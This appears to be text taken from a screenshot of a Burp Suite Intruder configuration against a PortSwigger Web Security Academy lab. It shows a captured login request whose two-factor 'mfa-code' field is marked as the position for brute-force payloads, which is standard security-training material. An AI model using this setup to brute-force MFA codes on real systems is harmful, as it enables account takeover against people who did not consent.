 ? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac261fc01e5befd1c0f0261500dc00a0.web-security-academy.net
1 POST /login2 HTTP/1.1
2 Host: ac261fc01e5befd1c0f0261500dc00a0.web-security-academy.net
3 Cookie: session=WcsxVeg1XM7syLHmC6GHU1tR5bJUHmty
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://ac261fc01e5befd1c0f0261500dc00a0.web-security-academy.net
11 Referer: https://ac261fc01e5befd1c0f0261500dc00a0.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=o4NvCMclFnqdxPWpFrgZ22CWyLnL7ZKy&mfa-code=§i§